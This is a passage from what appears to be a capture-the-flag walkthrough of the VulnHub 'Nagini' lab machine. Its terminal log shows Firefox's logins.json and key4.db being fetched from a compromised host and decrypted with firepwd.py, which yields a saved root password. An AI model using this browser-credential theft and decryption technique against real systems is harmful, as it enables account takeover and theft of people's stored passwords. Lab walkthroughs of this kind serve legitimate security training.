 2022-02-21 07:42:05 (54.0 KB/s) - ‘logins.json’ saved [593/593]
C:\root\vulnhub\Nagini\firepwd> wget http://192.168.1.101:8000/key4.db
--2022-02-21 07:42:12--  http://192.168.1.101:8000/key4.db
Connecting to 192.168.1.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294912 (288K) [application/octet-stream]
Saving to: ‘key4.db’
key4.db 100%[===================================================>] 288.00K --.-KB/s in 0.03s
2022-02-21 07:42:12 (9.14 MB/s) - ‘key4.db’ saved [294912/294912]
C:\root\vulnhub\Nagini\firepwd> ls
firepwd.py  key4.db  LICENSE  logins.json  mozilla_db  mozilla_pbe.pdf  mozilla_pbe.svg  readme.md  requirements.txt
C:\root\vulnhub\Nagini\firepwd> python firepwd.py
  File "firepwd.py", line 64
    print ('  '*rl, asn1Types[ type ],end=' ')
                                         ^
SyntaxError: invalid syntax
C:\root\vulnhub\Nagini\firepwd> python3 firepwd.py 1 ⨯
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
 SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
       INTEGER b'01'
     }
   }
   OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
 }
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
 SEQUENCE {
   SEQUENCE {
     OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
     SEQUENCE {
       OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
       INTEGER b'01'
     }
   }
   OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
 }
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'
C:\root\vulnhub\Nagini\firepwd>